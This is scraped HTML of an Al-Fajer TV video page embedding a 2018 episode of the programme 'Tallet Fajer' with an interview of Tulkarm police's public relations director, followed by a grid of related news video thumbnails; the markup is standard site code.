<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			
<div class="aiovg aiovg-single-video">
    <!-- Player -->
    <div class="aiovg-player-container" style="max-width: 100%;"><div class="aiovg-player aiovg-player-iframe" style="padding-bottom: 56.25%;"><iframe src="https://alfajertv.com/player-embed/id/5030" title="برنامج طلة فجر لقاء سامر الزيتاوي" width="560" height="315" frameborder="0" scrolling="no" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"VideoObject","@id":"https:\/\/alfajertv.com#\/schema\/video\/5030","name":"\u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0633\u0627\u0645\u0631 \u0627\u0644\u0632\u064a\u062a\u0627\u0648\u064a","description":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 \u0627\u0644\u062c\u062f\u064a\u062f 7\/2\/2018 | \u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0633\u0627\u0645\u0631 \u0627\u0644\u0632\u064a\u062a\u0627\u0648\u064a \u0645\u062f\u064a\u0631 \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0627\u0644\u0639\u0627\u0645\u0629 - \u0634\u0631\u0637\u0629 \u0637\u0648\u0644\u0643\u0631\u0645 http:\/\/www.alfajertv.com http:\/\/www.facebook.com\/fajertv","thumbnailUrl":"https:\/\/i.ytimg.com\/vi\/YihBPdRAhxs\/mqdefault.jpg","uploadDate":"2018-02-07T10:07:11+03:00","embedUrl":"https:\/\/alfajertv.com\/player-embed\/id\/5030","duration":"PT34M41S","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"http:\/\/schema.org\/WatchAction"},"userInteractionCount":352}}</script>
    <!-- After Player -->
    
    <!-- Description -->
    <div class="aiovg-description aiovg-margin-top aiovg-hide-if-empty"><p>تلفزيون الفجر الجديد 7/2/2018 | برنامج طلة فجر لقاء سامر الزيتاوي مدير العلاقات العامة &#8211; شرطة طولكرم</p>
<blockquote class="wp-embedded-content" data-secret="89HRMCnbgE"><p><a href="https://alfajertv.com/">Home</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Home&#8221; &#8212; تلفزيون الفجر" src="https://alfajertv.com/embed#?secret=Gw476xN3hg#?secret=89HRMCnbgE" data-secret="89HRMCnbgE" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe><br />
http://www.facebook.com/fajertv</p>
</div>
    
    <!-- Meta informations -->
    <div class="aiovg-meta aiovg-flex aiovg-flex-col aiovg-gap-1 aiovg-margin-top"><div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
            <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
            <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
        </svg><span class="aiovg-views-count">352</span><span class="aiovg-views-label">views</span></div></div><div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
            <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
        </svg><div class="aiovg-item-category"><a class="aiovg-link-category" href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer">طلة فجر</a></div></div></div>    
    <!-- Share buttons -->
    <div class="aiovg-social"><a class="aiovg-social-facebook aiovg-link-social" href="https://www.facebook.com/sharer/sharer.php?u=https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b3%d8%a7%d9%85%d8%b1-%d8%a7%d9%84%d8%b2%d9%8a%d8%aa%d8%a7%d9%88%d9%8a-2" title="فيسبوك - Facebook" target="_blank"><span class="aiovg-icon-facebook"></span></a><a class="aiovg-social-twitter aiovg-link-social" href="https://twitter.com/intent/tweet?text=برنامج%20طلة%20فجر%20لقاء%20سامر%20الزيتاوي&amp;url=https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b3%d8%a7%d9%85%d8%b1-%d8%a7%d9%84%d8%b2%d9%8a%d8%aa%d8%a7%d9%88%d9%8a-2" title="Twitter" target="_blank"><span class="aiovg-icon-twitter"></span></a><a class="aiovg-social-linkedin aiovg-link-social" href="https://www.linkedin.com/shareArticle?url=https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b3%d8%a7%d9%85%d8%b1-%d8%a7%d9%84%d8%b2%d9%8a%d8%aa%d8%a7%d9%88%d9%8a-2&amp;title=برنامج%20طلة%20فجر%20لقاء%20سامر%20الزيتاوي" title="Linkedin" target="_blank"><span class="aiovg-icon-linkedin"></span></a><a class="aiovg-social-pinterest aiovg-link-social" href="https://pinterest.com/pin/create/button/?url=https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b3%d8%a7%d9%85%d8%b1-%d8%a7%d9%84%d8%b2%d9%8a%d8%aa%d8%a7%d9%88%d9%8a-2&amp;media=https://i.ytimg.com/vi/YihBPdRAhxs/mqdefault.jpg&amp;description=برنامج%20طلة%20فجر%20لقاء%20سامر%20الزيتاوي" title="Pin It" target="_blank"><span class="aiovg-icon-pinterest"></span></a><a class="aiovg-social-tumblr aiovg-link-social" href="https://www.tumblr.com/share/link?url=https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b3%d8%a7%d9%85%d8%b1-%d8%a7%d9%84%d8%b2%d9%8a%d8%aa%d8%a7%d9%88%d9%8a-2&amp;name=برنامج%20طلة%20فجر%20لقاء%20سامر%20الزيتاوي&amp;description=تلفزيون%20الفجر%20الجديد%207/2/2018%20%7C%20برنامج%20طلة%20فجر%20لقاء%20سامر%20الزيتاوي%20مدير%20العلاقات%20العامة%20-%20شرطة%20طولكرم%20http://www.alfajertv.com%20http://www.facebook.com/fajertv" title="Tumblr" target="_blank"><span class="aiovg-icon-tumblr"></span></a><a class="aiovg-social-whatsapp aiovg-link-social" href="https://api.whatsapp.com/send?text=برنامج%20طلة%20فجر%20لقاء%20سامر%20الزيتاوي&nbsp;https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b3%d8%a7%d9%85%d8%b1-%d8%a7%d9%84%d8%b2%d9%8a%d8%aa%d8%a7%d9%88%d9%8a-2" title="WhatsApp" target="_blank"><span class="aiovg-icon-whatsapp"></span></a></div></div>

<br />
<div id="aiovg-696de6d68aca51" class="aiovg aiovg-videos aiovg-videos-template-classic">
            <h2 class="aiovg-header">
            فيديوهات يمكن أن تعجبك        </h2>
        
    <!-- Videos -->
    <div class="aiovg-section-videos aiovg-grid aiovg-row">   
                    
            <div class="aiovg-item-video aiovg-item-video-692925 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="692925">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%aa%d8%b5%d8%a7%d8%b9%d8%af-%d8%ae%d8%b7%d9%8a%d8%b1-%d9%81%d9%8a-%d8%a7%d8%b1%d8%aa%d9%82%d8%a7%d8%a1-%d8%a7%d9%84%d8%a3%d8%b3%d8%b1%d9%89-%d9%88%d8%a7%d9%84%d8%a7%d8%ad%d8%aa%d9%84%d8%a7-2" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/lMPoUQ4CBIY/maxresdefault.jpg" alt="تصاعد خطير في ارتقاء الأسرى… والاحتلال يواصل سياسة القتل البطيء" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/lMPoUQ4CBIY/maxresdefault.jpg" alt="تصاعد خطير في ارتقاء الأسرى… والاحتلال يواصل سياسة القتل البطيء" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:07:27</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%aa%d8%b5%d8%a7%d8%b9%d8%af-%d8%ae%d8%b7%d9%8a%d8%b1-%d9%81%d9%8a-%d8%a7%d8%b1%d8%aa%d9%82%d8%a7%d8%a1-%d8%a7%d9%84%d8%a3%d8%b3%d8%b1%d9%89-%d9%88%d8%a7%d9%84%d8%a7%d8%ad%d8%aa%d9%84%d8%a7-2" class="aiovg-link-title">تصاعد خطير في ارتقاء الأسرى… والاحتلال يواصل سياسة القتل البطيء</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">45</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-692773 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="692773">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%b1%d8%ba%d9%85-%d8%a7%d9%84%d8%ac%d9%88%d8%b9-%d9%88%d8%a7%d9%84%d8%af%d9%85%d8%a7%d8%b1-%d8%a3%d9%85%d9%87%d8%a7%d8%aa-%d8%ba%d8%b2%d8%a9-%d9%8a%d9%8f%d8%b1%d8%b6%d8%b9%d9%86-%d8%a7" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/t0C-g4u3pWo/maxresdefault.jpg" alt="رغم الجوع والدمار… أمهات غزة يُرضعن الحياة في خيام النزوح”" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/t0C-g4u3pWo/maxresdefault.jpg" alt="رغم الجوع والدمار… أمهات غزة يُرضعن الحياة في خيام النزوح”" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:15:34</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%b1%d8%ba%d9%85-%d8%a7%d9%84%d8%ac%d9%88%d8%b9-%d9%88%d8%a7%d9%84%d8%af%d9%85%d8%a7%d8%b1-%d8%a3%d9%85%d9%87%d8%a7%d8%aa-%d8%ba%d8%b2%d8%a9-%d9%8a%d9%8f%d8%b1%d8%b6%d8%b9%d9%86-%d8%a7" class="aiovg-link-title">رغم الجوع والدمار… أمهات غزة يُرضعن الحياة في خيام النزوح”</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">41</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-692774 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="692774">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a7%d9%84%d8%ac%d9%88%d8%b9-%d9%8a%d9%81%d8%aa%d9%83%d8%8c-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b4%d9%81%d9%8a%d8%a7%d8%aa-%d8%aa%d9%86%d9%87%d8%a7%d8%b1-%d8%a7%d9%84%d9%88%d8%b6%d8%b9" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/0wuPblbmnvA/maxresdefault.jpg" alt="“الجوع يفتك، والمستشفيات تنهار: الوضع الإنساني في غزة يصل الحضيض”" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/0wuPblbmnvA/maxresdefault.jpg" alt="“الجوع يفتك، والمستشفيات تنهار: الوضع الإنساني في غزة يصل الحضيض”" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:13:28</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a7%d9%84%d8%ac%d9%88%d8%b9-%d9%8a%d9%81%d8%aa%d9%83%d8%8c-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b4%d9%81%d9%8a%d8%a7%d8%aa-%d8%aa%d9%86%d9%87%d8%a7%d8%b1-%d8%a7%d9%84%d9%88%d8%b6%d8%b9" class="aiovg-link-title">“الجوع يفتك، والمستشفيات تنهار: الوضع الإنساني في غزة يصل الحضيض”</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">49</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-692775 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="692775">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a7%d9%84%d8%a7%d8%b9%d8%aa%d8%b1%d8%a7%d9%81%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d8%a8%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86-%d8%af%d8%b9%d9%85-%d8%b1%d9%85%d8%b2%d9%8a" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/RogtO6zW0QQ/maxresdefault.jpg" alt="الاعترافات الدولية بفلسطين… دعم رمزي أم خطوة على طريق التحرير؟" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/RogtO6zW0QQ/maxresdefault.jpg" alt="الاعترافات الدولية بفلسطين… دعم رمزي أم خطوة على طريق التحرير؟" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:07:19</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a7%d9%84%d8%a7%d8%b9%d8%aa%d8%b1%d8%a7%d9%81%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d8%a8%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86-%d8%af%d8%b9%d9%85-%d8%b1%d9%85%d8%b2%d9%8a" class="aiovg-link-title">الاعترافات الدولية بفلسطين… دعم رمزي أم خطوة على طريق التحرير؟</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">32</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-692776 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="692776">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%ad%d9%85%d8%a7%d9%8a%d8%a9-%d8%b4%d8%b1%d9%8a%d8%a7%d9%86-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%ad%d9%85%d9%84%d8%a9-%d9%84%d8%b6%d8%a8%d8%b7-%d8%a7%d9%84%d8%aa%d8%b9%d8%af%d9%8a%d8%a7%d8%aa" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/2QuVNnD4R6s/maxresdefault.jpg" alt="حماية شريان الحياة: حملة لضبط التعديات على خطوط المياه في بيت لحم" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/2QuVNnD4R6s/maxresdefault.jpg" alt="حماية شريان الحياة: حملة لضبط التعديات على خطوط المياه في بيت لحم" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:13:18</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%ad%d9%85%d8%a7%d9%8a%d8%a9-%d8%b4%d8%b1%d9%8a%d8%a7%d9%86-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%ad%d9%85%d9%84%d8%a9-%d9%84%d8%b6%d8%a8%d8%b7-%d8%a7%d9%84%d8%aa%d8%b9%d8%af%d9%8a%d8%a7%d8%aa" class="aiovg-link-title">حماية شريان الحياة: حملة لضبط التعديات على خطوط المياه في بيت لحم</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
